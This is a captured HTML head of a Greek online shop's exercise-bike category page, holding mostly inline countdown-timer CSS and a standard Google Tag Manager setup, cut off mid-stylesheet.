

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.red-cloud.gr/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83
body_size: 75614
content:
<!DOCTYPE html>
<html lang="el">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<noscript>
				<style>
				  m-image img{opacity: 1;}[data-image-loading]:after{animation-name: none;display: none;}
				</style>
			</noscript>
				<title>Ποδήλατα γυμναστικής &#8211; Red-cloud</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Red-cloud" href="https://www.red-cloud.gr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Red-cloud" href="https://www.red-cloud.gr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Red-cloud &raquo; Ποδήλατα γυμναστικής Κατηγορία" href="https://www.red-cloud.gr/?feed=rss2&#038;product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83" />
<style id="woo-sctr-frontend-countdown-style" type="text/css">.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout{font-size:16px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout.woo-sctr-countdown-timer-layout-same-line{width:auto;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout{font-size:12.8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{background:#fff;color:#666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1 .woo-sctr-countdown-timer-text-wrap{color:#666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{background:#fff;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-text-wrap{color:#212121;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{padding:0px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{padding:0px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1{padding:0px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-layout-1.woo-sctr-countdown-timer-layout-same-line{padding:0px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap:10px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap: 7.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer{grid-gap: 5.5px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer{grid-gap: 8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer .woo-sctr-value-bar{transition: transform 1s ease;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{grid-template-rows: 65% 35%;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:3px;height:70px;width:70px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{color:#212121;background:#eeeeee;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{color:#212121;background:#eeeeee;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:2.25px;height:52.5px;width:52.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:1.65px;height:38.5px;width:38.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-unit{border-radius:2.4px;height:56px;width:56px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-2 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{color:#666666;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-3 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{background:#ececec;color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container.woo-sctr-over50 .woo-sctr-first50-bar{background-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-color:#cccccc;border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after{background:#fff;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{color:#212121;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:70px;height:70px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,70px,70px,35px);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,35px,70px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:64px;height:64px;top:3px;left:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:2.25px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:52.5px;height:52.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,52.5px,52.5px,26.25px) ;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,26.25px,52.5px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:48px;height:48px;top:2.25px;left:2.25px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:1.65px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:7.7px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:38.5px;height:38.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer   .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,38.5px,38.5px,19.25px);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,19.25px,38.5px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:35.2px;height:35.2px;top:1.65px;left:1.65px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container .woo-sctr-value-bar{border-width:2.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-text{font-size:11.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container {width:56px;height:56px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper ,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,56px,56px,28px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-4 .woo-sctr-value-bar {clip: rect(0,28px,56px,0);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-4 .woo-sctr-countdown-value-circle-container:after {width:51.2px;height:51.2px;top:2.4px;left:2.4px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:90px;height:90px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-value{color:#212121;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{color:#212121;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,90px,90px,45px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,45px,90px,0);border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar{clip: rect(0,90px,90px,45px);border-width:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-date.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-hour.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-minute.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second .woo-sctr-countdown-circle{border-color:#ececec;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second .woo-sctr-value-bar,.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-second.woo-sctr-over50 .woo-sctr-first50-bar{border-color:#cccccc;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:67.5px;height:67.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-value{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,67.5px,67.5px,33.75px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,33.75px,67.5px,0);border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,67.5px,67.5px,33.75px);border-width:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container{width:49.5px;height:49.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-value{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-text{font-size:7.7px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,49.5px,49.5px,24.75px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,24.75px,49.5px,0);border-width:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,49.5px,49.5px,24.75px);border-width:2.2px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container {width:72px;height:72px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-countdown-circle{border-width:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-value{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle .woo-sctr-countdown-text{font-size:11.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-countdown-circle-container:not(.woo-sctr-over50) .woo-sctr-left-half-clipper{clip: rect(0,72px,72px,36px)}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5  .woo-sctr-value-bar {clip: rect(0,36px,72px,0);border-width:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-5 .woo-sctr-over50 .woo-sctr-first50-bar {clip: rect(0,72px,72px,36px);border-width:3.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:48px;height:40px;border-radius:10px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{box-shadow: 0 3px 4px 0 rgba(0,0,0, 0.15), inset 2px 4px 0 0 rgba(255,255, 255, 